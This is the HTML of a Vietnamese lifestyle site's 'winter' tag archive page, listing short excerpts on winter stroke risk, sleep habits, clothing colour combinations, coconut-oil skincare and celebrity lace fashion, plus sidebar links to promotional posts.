		<header class="entry-header">
	  	<div class="entry-header-text text-left">
			   	<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/" rel="category tag">Health</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" rel="category tag">Sống khỏe</a>, <a href="https://depvaphongcach.com/chuyen-muc/suc-khoe/" rel="category tag">Sức khỏe</a></h6><h2 class="entry-title"><a href="https://depvaphongcach.com/dot-quy-can-benh-nguy-hiem-de-mac-vao-mua-dong/" rel="bookmark" class="plain">Đột quỵ &#8211; căn bệnh nguy hiểm dễ mắc vào mùa đông</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/dot-quy-can-benh-nguy-hiem-de-mac-vao-mua-dong/" rel="bookmark"><time class="entry-date published" datetime="2016-01-18T12:57:50+00:00">18/01/2016</time><time class="updated" datetime="2017-02-19T02:13:11+00:00">19/02/2017</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/thunguyet/">Thu Nguyệt</a></span></span>	</div>
			</div>
		</header>
				<div class="entry-image-float">
	 		<a href="https://depvaphongcach.com/dot-quy-can-benh-nguy-hiem-de-mac-vao-mua-dong/">
    <img width="600" height="405" src="https://depvaphongcach.com/wp-content/uploads/2016/01/dông.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/01/dông.jpg 600w, https://depvaphongcach.com/wp-content/uploads/2016/01/dông-300x203.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
				 	</div>
 				<div class="entry-content">
		<div class="entry-summary">
		<p>Việc thay đổi thời tiết đột ngột là một trong những nguyên nhân dẫn đến nguy cơ tăng huyết áp, dễ gây ra các tai biến vô cùng nguy hiểm. Theo nghiên cứu mới nhất của Bệnh viện của đại học Jena tại thành phố Thuringia, Đức, thời tiết lạnh có thể làm tăng nguy cơ</p>
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://depvaphongcach.com/dot-quy-can-benh-nguy-hiem-de-mac-vao-mua-dong/">Chi tiết <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/" rel="category tag">Health</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" rel="category tag">Sống khỏe</a>, <a href="https://depvaphongcach.com/chuyen-muc/suc-khoe/" rel="category tag">Sức khỏe</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://depvaphongcach.com/tag/benh/" rel="tag">bệnh</a>, <a href="https://depvaphongcach.com/tag/dot-quy/" rel="tag">Đột quỵ</a>, <a href="https://depvaphongcach.com/tag/mua-dong/" rel="tag">mùa đông</a>, <a href="https://depvaphongcach.com/tag/nguy-hiem/" rel="tag">nguy hiểm</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-7246" class="post-7246 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-heath-care category-song-khoe tag-gay-hai tag-mua-dong tag-suc-khoe tag-thoi-quen">
	<div class="article-inner ">

		<header class="entry-header">
	  	<div class="entry-header-text text-left">
			   	<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/" rel="category tag">Health</a>, <a href="https://depvaphongcach.com/chuyen-muc/heath-care/" rel="category tag">Heath Care</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" rel="category tag">Sống khỏe</a></h6><h2 class="entry-title"><a href="https://depvaphongcach.com/5-thoi-quen-ngu-vao-mua-dong-gay-hai-suc-khoe/" rel="bookmark" class="plain">5 thói quen ngủ vào mùa đông gây hại sức khỏe</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/5-thoi-quen-ngu-vao-mua-dong-gay-hai-suc-khoe/" rel="bookmark"><time class="entry-date published" datetime="2016-01-02T22:23:34+00:00">02/01/2016</time><time class="updated" datetime="2017-02-19T02:14:50+00:00">19/02/2017</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/thunguyet/">Thu Nguyệt</a></span></span>	</div>
			</div>
		</header>
				<div class="entry-image-float">
	 		<a href="https://depvaphongcach.com/5-thoi-quen-ngu-vao-mua-dong-gay-hai-suc-khoe/">
    <img width="420" height="245" src="https://depvaphongcach.com/wp-content/uploads/2016/01/mua-dong.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/01/mua-dong.jpg 420w, https://depvaphongcach.com/wp-content/uploads/2016/01/mua-dong-300x175.jpg 300w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
				 	</div>
 				<div class="entry-content">
		<div class="entry-summary">
		<p>Trùm chăn kín đầu, không đi bít tất, mặc quá nhiều quần áo hay ngủ trong phòng quá kín là những sai lầm phổ biến khi ngủ vào mùa đông gây hại sức khỏe. Theo Huffington Post, thời tiết lạnh của mùa đông khiến con người trở nên lười biếng, hình thành nhiều thói quen</p>
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://depvaphongcach.com/5-thoi-quen-ngu-vao-mua-dong-gay-hai-suc-khoe/">Chi tiết <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/" rel="category tag">Health</a>, <a href="https://depvaphongcach.com/chuyen-muc/heath-care/" rel="category tag">Heath Care</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" rel="category tag">Sống khỏe</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://depvaphongcach.com/tag/gay-hai/" rel="tag">gây hại</a>, <a href="https://depvaphongcach.com/tag/mua-dong/" rel="tag">mùa đông</a>, <a href="https://depvaphongcach.com/tag/suc-khoe/" rel="tag">sức khỏe</a>, <a href="https://depvaphongcach.com/tag/thoi-quen/" rel="tag">thói quen</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-7236" class="post-7236 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion-news category-song-thoi-trang category-troi-trang-lam-dep tag-mua-dong tag-phoi-mau tag-thoi-trang">
	<div class="article-inner ">

		<header class="entry-header">
	  	<div class="entry-header-text text-left">
			   	<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/" rel="category tag">Fashion News</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/" rel="category tag">Sống thời trang</a>, <a href="https://depvaphongcach.com/chuyen-muc/troi-trang-lam-dep/" rel="category tag">Trời trang - Làm đẹp</a></h6><h2 class="entry-title"><a href="https://depvaphongcach.com/15-y-tuong-phoi-mau-cuc-chat-cho-trang-phuc-mua-dong/" rel="bookmark" class="plain">15 ý tưởng phối màu “cực chất” cho trang phục mùa đông</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/15-y-tuong-phoi-mau-cuc-chat-cho-trang-phuc-mua-dong/" rel="bookmark"><time class="entry-date published" datetime="2015-12-30T14:36:46+00:00">30/12/2015</time><time class="updated" datetime="2017-02-19T02:15:04+00:00">19/02/2017</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/thunguyet/">Thu Nguyệt</a></span></span>	</div>
			</div>
		</header>
				<div class="entry-image-float">
	 		<a href="https://depvaphongcach.com/15-y-tuong-phoi-mau-cuc-chat-cho-trang-phuc-mua-dong/">
    <img width="600" height="600" src="https://depvaphongcach.com/wp-content/uploads/2015/12/mau-sac.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2015/12/mau-sac.jpg 600w, https://depvaphongcach.com/wp-content/uploads/2015/12/mau-sac-150x150.jpg 150w, https://depvaphongcach.com/wp-content/uploads/2015/12/mau-sac-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
				 	</div>
 				<div class="entry-content">
		<div class="entry-summary">
		<p>Với những ý tưởng phối màu cực chất dưới đây, bạn có thể tự tin xuống phố và tỏa sáng mọi nơi bất kể mùa đông có lạnh giá và u ám tới đâu. Hãy tự tin xuống phố với những gợi ý phối màu cho trang phục mùa đông 1.Vàng đậm phối hợp với</p>
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://depvaphongcach.com/15-y-tuong-phoi-mau-cuc-chat-cho-trang-phuc-mua-dong/">Chi tiết <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/" rel="category tag">Fashion News</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/" rel="category tag">Sống thời trang</a>, <a href="https://depvaphongcach.com/chuyen-muc/troi-trang-lam-dep/" rel="category tag">Trời trang - Làm đẹp</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://depvaphongcach.com/tag/mua-dong/" rel="tag">mùa đông</a>, <a href="https://depvaphongcach.com/tag/phoi-mau/" rel="tag">phối màu</a>, <a href="https://depvaphongcach.com/tag/thoi-trang/" rel="tag">thời trang</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-7101" class="post-7101 post type-post status-publish format-standard has-post-thumbnail hentry category-song-dep category-suc-khoe category-tin-duoc-quan-tam tag-batona tag-dau-dua tag-duong-da tag-mua-dong">
	<div class="article-inner ">

		<header class="entry-header">
	  	<div class="entry-header-text text-left">
			   	<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/song-dep/" rel="category tag">Sống đẹp</a>, <a href="https://depvaphongcach.com/chuyen-muc/suc-khoe/" rel="category tag">Sức khỏe</a>, <a href="https://depvaphongcach.com/chuyen-muc/tin-duoc-quan-tam/" rel="category tag">Tin được quan tâm</a></h6><h2 class="entry-title"><a href="https://depvaphongcach.com/cach-su-dung-dau-dau-dua-trong-mua-dong/" rel="bookmark" class="plain">Cách sử dụng dầu dừa trong mùa đông</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/cach-su-dung-dau-dau-dua-trong-mua-dong/" rel="bookmark"><time class="entry-date published" datetime="2015-12-21T14:24:46+00:00">21/12/2015</time><time class="updated" datetime="2017-02-19T02:17:14+00:00">19/02/2017</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/thunguyet/">Thu Nguyệt</a></span></span>	</div>
			</div>
		</header>
				<div class="entry-image-float">
	 		<a href="https://depvaphongcach.com/cach-su-dung-dau-dau-dua-trong-mua-dong/">
    <img width="707" height="590" src="https://depvaphongcach.com/wp-content/uploads/2015/12/dau-dua1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2015/12/dau-dua1.jpg 707w, https://depvaphongcach.com/wp-content/uploads/2015/12/dau-dua1-300x250.jpg 300w" sizes="auto, (max-width: 707px) 100vw, 707px" /></a>
				 	</div>
 				<div class="entry-content">
		<div class="entry-summary">
		<p>  Trong những ngày thời tiết lạnh giá của mùa đông, trời bắt đầu lạnh hơn. Nhiều người trong chúng ta trải qua một loạt các phản ứng khác nhau của da như vẩy da, da tối màu, da khô, rạn nứt…Để xử lý vấn đề này, chúng ta có nhiều giải pháp và những</p>
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://depvaphongcach.com/cach-su-dung-dau-dau-dua-trong-mua-dong/">Chi tiết <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://depvaphongcach.com/chuyen-muc/song-dep/" rel="category tag">Sống đẹp</a>, <a href="https://depvaphongcach.com/chuyen-muc/suc-khoe/" rel="category tag">Sức khỏe</a>, <a href="https://depvaphongcach.com/chuyen-muc/tin-duoc-quan-tam/" rel="category tag">Tin được quan tâm</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://depvaphongcach.com/tag/batona/" rel="tag">Batona</a>, <a href="https://depvaphongcach.com/tag/dau-dua/" rel="tag">dầu dừa</a>, <a href="https://depvaphongcach.com/tag/duong-da/" rel="tag">dưỡng da</a>, <a href="https://depvaphongcach.com/tag/mua-dong/" rel="tag">mùa đông</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-7062" class="post-7062 post type-post status-publish format-standard has-post-thumbnail hentry category-song-thoi-trang category-tin-noi-bat category-troi-trang-lam-dep tag-mua-dong tag-ren-mong tag-sao-viet tag-xu-huong">
	<div class="article-inner ">

		<header class="entry-header">
	  	<div class="entry-header-text text-left">
			   	<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/" rel="category tag">Sống thời trang</a>, <a href="https://depvaphongcach.com/chuyen-muc/tin-noi-bat/" rel="category tag">Tin nổi bật</a>, <a href="https://depvaphongcach.com/chuyen-muc/troi-trang-lam-dep/" rel="category tag">Trời trang - Làm đẹp</a></h6><h2 class="entry-title"><a href="https://depvaphongcach.com/sao-viet-chuong-xu-huong-ren-mong-manh-mua-dong/" rel="bookmark" class="plain">Sao Việt chuộng xu hướng ren mỏng manh mùa đông</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/sao-viet-chuong-xu-huong-ren-mong-manh-mua-dong/" rel="bookmark"><time class="entry-date published" datetime="2015-12-20T13:17:44+00:00">20/12/2015</time><time class="updated" datetime="2017-02-19T02:17:34+00:00">19/02/2017</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/thunguyet/">Thu Nguyệt</a></span></span>	</div>
			</div>
		</header>
				<div class="entry-image-float">
	 		<a href="https://depvaphongcach.com/sao-viet-chuong-xu-huong-ren-mong-manh-mua-dong/">
    <img width="720" height="720" src="https://depvaphongcach.com/wp-content/uploads/2015/12/ren-mong.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2015/12/ren-mong.jpg 720w, https://depvaphongcach.com/wp-content/uploads/2015/12/ren-mong-150x150.jpg 150w, https://depvaphongcach.com/wp-content/uploads/2015/12/ren-mong-300x300.jpg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a>
				 	</div>
 				<div class="entry-content">
		<div class="entry-summary">
		<p>Không chỉ được ưa chuộng vào mùa hè, chất liệu ren mỏng manh và gợi cảm còn tiếp tục trở thành &#8216;vũ khí&#8217; lợi hại giúp Sao Việt phô diễn vẻ đẹp hình thể trong mùa đông. Ren vẫn luôn là một niềm cảm hứng bất tận của các nhà thiết kế và chúng cũng</p>
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://depvaphongcach.com/sao-viet-chuong-xu-huong-ren-mong-manh-mua-dong/">Chi tiết <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/" rel="category tag">Sống thời trang</a>, <a href="https://depvaphongcach.com/chuyen-muc/tin-noi-bat/" rel="category tag">Tin nổi bật</a>, <a href="https://depvaphongcach.com/chuyen-muc/troi-trang-lam-dep/" rel="category tag">Trời trang - Làm đẹp</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://depvaphongcach.com/tag/mua-dong/" rel="tag">mùa đông</a>, <a href="https://depvaphongcach.com/tag/ren-mong/" rel="tag">ren mỏng</a>, <a href="https://depvaphongcach.com/tag/sao-viet/" rel="tag">sao Việt</a>, <a href="https://depvaphongcach.com/tag/xu-huong/" rel="tag">xu hướng</a>		</span>
			
	</footer>
	</div>
</article>


<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://depvaphongcach.com/tag/mua-dong/page/2/">2</a></li><li><a class="next page-number" href="https://depvaphongcach.com/tag/mua-dong/page/2/"><i class="icon-angle-right" ></i></a></li></ul>
</div>

	</div>
	<div class="post-sidebar large-4 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-4" class="widget-odd widget-first widget-1 widget block_widget">
		
		
	<div id="col-1460176971" class="col small-12 large-12"  >
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div class="col-inner"  >
			
			

<div class="row row-small align-center row-divided"  id="row-919408208">


	<div id="col-1636524824" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(244, 244, 244);" >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-3141622722" class="text">
		

<h4><img class="alignnone size-full wp-image-19684" src="http://depvaphongcach.com/wp-content/uploads/2023/10/bg-icon-title-3.png" alt="" width="139" height="31" /></h4>
		
<style>
#text-3141622722 {
  text-align: left;
}
</style>
	</div>
	
<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:1px;margin-bottom:1px;max-width:100%;height:1px;background-color:rgb(232, 228, 228);"></div></div>

	<div id="gap-823894769" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-823894769 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1203067479">


	<div id="col-75064914" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  
    <div class="row large-columns-1 medium-columns- small-columns-1 row-small slider row-slider slider-nav-reveal"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:29%;">
  						<div class="image-cover" style="padding-top:120%;">
							<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain" aria-label="Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam">
								<img width="2560" height="1438" src="https://depvaphongcach.com/wp-content/uploads/2020/10/PĐ-PT-đua-xe-2.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain">Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain" aria-label="‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020">
								<img width="1091" height="529" src="https://depvaphongcach.com/wp-content/uploads/2020/01/Picture3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain">‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain" aria-label="Hành trình lan toả vẻ đẹp người phụ nữ">
								<img width="975" height="493" src="https://depvaphongcach.com/wp-content/uploads/2019/10/Picture1.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain">Hành trình lan toả vẻ đẹp người phụ nữ</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain" aria-label="“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng">
								<img width="2048" height="1236" src="https://depvaphongcach.com/wp-content/uploads/2018/09/41548517_10157560451997316_1924982996079738880_o.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain">“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-919408208 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(209, 209, 209);
}
</style>
</div>
<div class="row row-divided"  id="row-680212149">


	<div id="col-534927706" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-2509123488" class="text">
		

<h4><img class="aligncenter size-full wp-image-19641" src="http://depvaphongcach.com/wp-content/uploads/2023/10/khuyenmai.jpg" alt="" width="354" height="32" /></h4>
		
<style>
#text-2509123488 {
  text-align: left;
}
</style>
	</div>
	
<div class="row row-collapse"  id="row-1827294625">


	<div id="col-169831188" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain" aria-label="Đại tiệc vịt quay Bắc Kinh tại Tung Garden">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain">Đại tiệc vịt quay Bắc Kinh tại Tung Garden</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain" aria-label="CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN">
								<img width="3370" height="2246" src="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg 3370w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-300x200.jpg 300w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-1024x682.jpg 1024w" sizes="auto, (max-width: 3370px) 100vw, 3370px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain">CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain" aria-label="Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain">Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain" aria-label="Relax Underwear khai trương showroom tại Tp.HCM &amp; HN">
